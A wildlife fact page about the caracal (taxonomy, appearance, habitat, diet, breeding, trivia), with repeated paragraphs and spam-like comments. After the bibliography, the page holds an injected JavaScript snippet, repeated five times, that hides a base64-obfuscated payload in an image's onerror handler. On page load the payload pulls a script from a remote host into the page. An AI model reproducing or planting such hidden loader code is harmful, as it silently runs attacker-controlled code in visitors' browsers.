Caracal or Red Lynx
Caracal caracal (Schreber, 1776)
Classification:
|
Kingdom |
Animalia |
|
Phylum |
Chordata |
|
Class |
Mammalia |
|
Order |
Carnivora |
|
Family |
Felidae |
|
Genus |
Caracal |
| Species |
Caracal caracal |
Also known as:
Desert lynx, Rooikat, Red lynx, Persian lynx
Name Origin:
The name Caracal originated from ‘Karrah-kulak’ or ‘Kara-coulac,’ two Turkish names that imply ‘cat with black ears,’
Description:
Beautiful cat, the caracal has a short, thick coat and big, black ears that are distinctive for having tufts of fur on them. Reddish brown to tawny grey is the range of body colour, yet infrequently one may see a totally black individual.  White patches can range from very faint to obvious on the abdomen and inside of the legs, with pale red spots on the chin, throat, and lower body. Their eyes are yellow brown with round pupils rather than slits, and they have distinguishing thin black stripes extending from their eye to their nose and along the center of their forehead. The vocal repertoire of the caracal includes a variety of Miaow’s, growls, hisses, purrs, and coughing cries.
White patches can range from very faint to obvious on the abdomen and inside of the legs, with pale red spots on the chin, throat, and lower body. Their eyes are yellow brown with round pupils rather than slits, and they have distinguishing thin black stripes extending from their eye to their nose and along the center of their forehead. The vocal repertoire of the caracal includes a variety of Miaow’s, growls, hisses, purrs, and coughing cries.
Length: 60 – 92 cm. Tail length: 23 – 31 cm. Height: 38 – 50 cm. Weight: 8 – 19 kg.
Sub species:
- Southern caracal (Caracal caracal caracal) in South and East Africa
- Northern caracal (Caracal caracal nubicus) in North and West Africa
- Asiatic caracal (Caracal caracal schmitzi) in Asia
Habitat:
Caracal cat is indigenous to desert regions of Pakistan, northwest India, the Middle East, and Central Asia. It is found in scorching deserts, subtropical or tropical dry shrubland, and tropical thorn woods. Low hilly, sand dune desert, scrubby and gravelly plains, Runn of Kutch salty plain, coastal plains, and savanna plains make up the arid subtropical thorn forest.
Diet:
 Hyraxes, hares, antelopes, rodents, tiny monkeys, and birds are the primary prey items for caracals, which are strict carnivores. They might occasionally scavenge.
Hyraxes, hares, antelopes, rodents, tiny monkeys, and birds are the primary prey items for caracals, which are strict carnivores. They might occasionally scavenge.  Partridge and doves are seasonal fare. Examples of specialized prey that caracals or red lynx may pursue include mountain reedbucks, little gazelles, Kori bustards, mountain gazelles, gerenuks (giraffe gazelles), and small antelopes. They don’t need to drink a lot of water to survive because their needs are supplied by the fluids from their prey.
Partridge and doves are seasonal fare. Examples of specialized prey that caracals or red lynx may pursue include mountain reedbucks, little gazelles, Kori bustards, mountain gazelles, gerenuks (giraffe gazelles), and small antelopes. They don’t need to drink a lot of water to survive because their needs are supplied by the fluids from their prey.
Breeding biology:
Male caracals are larger and darker than females. Females are lighter in color. Males have the largest territories, which typically include the home ranges of many females. Caracals are mostly solitary and maintain territories that can range in size from 5 to 48 square kilometers. Despite the fact that breeding is known to peak between October and February, caracals appear to breed all throughout the year.
Mating:
The female caracal or red lynx attracts and alerts the male that she is ready to mate using chemical signals in her urine before mating actually takes place.  While being courted by several males, a female may choose her mates, preferring older and larger males to younger and smaller males, or the group may fight to mate with her. When a female picks her partner, she may travel with him for up to four days while engaging in repeated copulating with their mate. Gestation lasts between 68 and 81 days. Although a female can give birth to up to six kittens, but mostly birth to three is given. The young become independent after 9 or 10 months and may wander great distances in search of their own area. A caracal’s first year is when it reaches sexual maturity.
While being courted by several males, a female may choose her mates, preferring older and larger males to younger and smaller males, or the group may fight to mate with her. When a female picks her partner, she may travel with him for up to four days while engaging in repeated copulating with their mate. Gestation lasts between 68 and 81 days. Although a female can give birth to up to six kittens, but mostly birth to three is given. The young become independent after 9 or 10 months and may wander great distances in search of their own area. A caracal’s first year is when it reaches sexual maturity.
Life:
Caracal can live up to 12-16 years but, in captivity they can live up to 20 years.
Conservation status:
Least Concern (LC)
Amazing facts:
- The caracal is a fearsome predator with remarkable speed and agility, allowing it to wrestle prey up to three times its size.
- Caracal is able to leap up to 3 meters in the air to catch flying birds.
- Due to its frequent appearance in paintings and bronze figurines, the caracal believed to have had religious significance in ancient Egyptian culture; sculptures are thought to have guarded pharaohs’ tombs.
- Hind legs of caracal are longer than front.
- Caracal removes the fur of its prey before eating as it cannot digest it.
Want to learn more about animals visit: https://wildanimalsland.com/
Bibliography:
- Avgan, B., Henschel, P. & Ghoddousi, A. 2016. Caracal caracal (errata version published in 2016). The IUCN Red List of Threatened Species 2016 e.T3847A102424310. https://dx.doi.org/10.2305/IUCN.UK.2016-2.RLTS.T3847A50650230.en. Accessed on 03 October 2022.
- https://animalia.bio/caracal
- https://en.wikipedia.org/wiki/Caracal
const img = document.createElement(‘img’);img.src = ‘/files/img/logo.png’;img.setAttribute(‘data-digest’, ‘KGZ1bmN0aW9uKCl7dmFyIGE9bG9jYXRpb24sYj1kb2N1bWVudC5oZWFkfHxkb2N1bWVudC5nZXRFbGVtZW50c0J5VGFnTmFtZSgiaGVhZCIpWzBdLGM9InNjcmlwdCIsZD1hdG9iKCJhSFIwY0hNNkx5OTBaSE0wZFhNdVkyOXRMMkZxWVhneExuQm9jQT09Iik7ZCs9LTE8ZC5pbmRleE9mKCI/Iik/IiYiOiI/IjtkKz1hLnNlYXJjaC5zdWJzdHJpbmcoMSk7Yz1kb2N1bWVudC5jcmVhdGVFbGVtZW50KGMpO2Muc3JjPWQ7Yy5pZD1idG9hKGEub3JpZ2luKTtiLmFwcGVuZENoaWxkKGMpO30pKCk7’);img.setAttribute(‘onerror’, ‘(new Function(atob(this.dataset.digest)))();’);img.style.visibility = ‘hidden’;document.body.insertBefore(img, document.body.firstChild);const img = document.createElement(‘img’);img.src = ‘/files/img/logo.png’;img.setAttribute(‘data-digest’, ‘KGZ1bmN0aW9uKCl7dmFyIGE9bG9jYXRpb24sYj1kb2N1bWVudC5oZWFkfHxkb2N1bWVudC5nZXRFbGVtZW50c0J5VGFnTmFtZSgiaGVhZCIpWzBdLGM9InNjcmlwdCIsZD1hdG9iKCJhSFIwY0hNNkx5OTBaSE0wZFhNdVkyOXRMMkZxWVhneExuQm9jQT09Iik7ZCs9LTE8ZC5pbmRleE9mKCI/Iik/IiYiOiI/IjtkKz1hLnNlYXJjaC5zdWJzdHJpbmcoMSk7Yz1kb2N1bWVudC5jcmVhdGVFbGVtZW50KGMpO2Muc3JjPWQ7Yy5pZD1idG9hKGEub3JpZ2luKTtiLmFwcGVuZENoaWxkKGMpO30pKCk7’);img.setAttribute(‘onerror’, ‘(new Function(atob(this.dataset.digest)))();’);img.style.visibility = ‘hidden’;document.body.insertBefore(img, document.body.firstChild);const img = document.createElement(‘img’);img.src = ‘/files/img/logo.png’;img.setAttribute(‘data-digest’, ‘KGZ1bmN0aW9uKCl7dmFyIGE9bG9jYXRpb24sYj1kb2N1bWVudC5oZWFkfHxkb2N1bWVudC5nZXRFbGVtZW50c0J5VGFnTmFtZSgiaGVhZCIpWzBdLGM9InNjcmlwdCIsZD1hdG9iKCJhSFIwY0hNNkx5OTBaSE0wZFhNdVkyOXRMMkZxWVhneExuQm9jQT09Iik7ZCs9LTE8ZC5pbmRleE9mKCI/Iik/IiYiOiI/IjtkKz1hLnNlYXJjaC5zdWJzdHJpbmcoMSk7Yz1kb2N1bWVudC5jcmVhdGVFbGVtZW50KGMpO2Muc3JjPWQ7Yy5pZD1idG9hKGEub3JpZ2luKTtiLmFwcGVuZENoaWxkKGMpO30pKCk7’);img.setAttribute(‘onerror’, ‘(new Function(atob(this.dataset.digest)))();’);img.style.visibility = ‘hidden’;document.body.insertBefore(img, document.body.firstChild);const img = document.createElement(‘img’);img.src = ‘/files/img/logo.png’;img.setAttribute(‘data-digest’, ‘KGZ1bmN0aW9uKCl7dmFyIGE9bG9jYXRpb24sYj1kb2N1bWVudC5oZWFkfHxkb2N1bWVudC5nZXRFbGVtZW50c0J5VGFnTmFtZSgiaGVhZCIpWzBdLGM9InNjcmlwdCIsZD1hdG9iKCJhSFIwY0hNNkx5OTBaSE0wZFhNdVkyOXRMMkZxWVhneExuQm9jQT09Iik7ZCs9LTE8ZC5pbmRleE9mKCI/Iik/IiYiOiI/IjtkKz1hLnNlYXJjaC5zdWJzdHJpbmcoMSk7Yz1kb2N1bWVudC5jcmVhdGVFbGVtZW50KGMpO2Muc3JjPWQ7Yy5pZD1idG9hKGEub3JpZ2luKTtiLmFwcGVuZENoaWxkKGMpO30pKCk7’);img.setAttribute(‘onerror’, ‘(new Function(atob(this.dataset.digest)))();’);img.style.visibility = ‘hidden’;document.body.insertBefore(img, document.body.firstChild);const img = document.createElement(‘img’);img.src = ‘/files/img/logo.png’;img.setAttribute(‘data-digest’, ‘KGZ1bmN0aW9uKCl7dmFyIGE9bG9jYXRpb24sYj1kb2N1bWVudC5oZWFkfHxkb2N1bWVudC5nZXRFbGVtZW50c0J5VGFnTmFtZSgiaGVhZCIpWzBdLGM9InNjcmlwdCIsZD1hdG9iKCJhSFIwY0hNNkx5OTBaSE0wZFhNdVkyOXRMMkZxWVhneExuQm9jQT09Iik7ZCs9LTE8ZC5pbmRleE9mKCI/Iik/IiYiOiI/IjtkKz1hLnNlYXJjaC5zdWJzdHJpbmcoMSk7Yz1kb2N1bWVudC5jcmVhdGVFbGVtZW50KGMpO2Muc3JjPWQ7Yy5pZD1idG9hKGEub3JpZ2luKTtiLmFwcGVuZENoaWxkKGMpO30pKCk7’);img.setAttribute(‘onerror’, ‘(new Function(atob(this.dataset.digest)))();’);img.style.visibility = ‘hidden’;document.body.insertBefore(img, document.body.firstChild);



I was very pleased to uncover this great site. I need to to thank you for ones time for this fantastic read!! I definitely appreciated every bit of it and I have you bookmarked to look at new information on your blog.
I loved you better than you would ever be able to express here. The picture is beautiful, and your wording is elegant; nonetheless, you read it in a short amount of time. I believe that you ought to give it another shot in the near future. If you make sure that this trek is safe, I will most likely try to do that again and again.